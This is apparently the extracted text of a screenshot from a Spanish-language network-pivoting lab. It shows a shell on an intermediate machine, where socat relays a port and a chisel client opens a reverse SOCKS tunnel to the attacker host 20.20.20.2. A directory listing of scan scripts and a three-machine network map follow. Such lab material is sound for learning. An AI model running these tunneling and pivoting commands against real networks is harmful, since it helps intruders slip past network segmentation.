 bash-5.2# ./socat tcp-l:1111,fork,reuseaddr tcp:20.20.20.2:1111
-bash-5.2$ ls
arp  chisel  ip_scan  ping  port_scan  socat
-bash-5.2$ ls -l
total 9692
-rwxr-xr-x 1 root root   67720 Oct 10 17:02 arp
-rwxr-xr-x 1 root root 9371800 Oct 10 19:35 chisel
-rw-r--r-- 1 root root     129 Oct 10 21:08 ip_scan
-rwxr-xr-x 1 root root   90568 Oct 10 17:24 ping
-rw-r--r-- 1 root root     149 Oct 10 21:12 port_scan
-rwxr-xr-x 1 root root  375176 Oct 10 21:26 socat
-bash-5.2$ ./chisel client 20.20.20.2:1111 R:8888:socks
2024/10/10 21:35:30 client: Connecting to ws://20.20.20.2:1111
2024/10/10 21:35:30 client: Connected (Latency 508.412µs)
MAQUINA ATACANTE CHISEL MACHINE 2 A 1 MACHINE1 10.10.10.2 20.20.20.2 MACHINE2 20.20.20.3 30.30.30.2 MACHINE3 30.30.30.3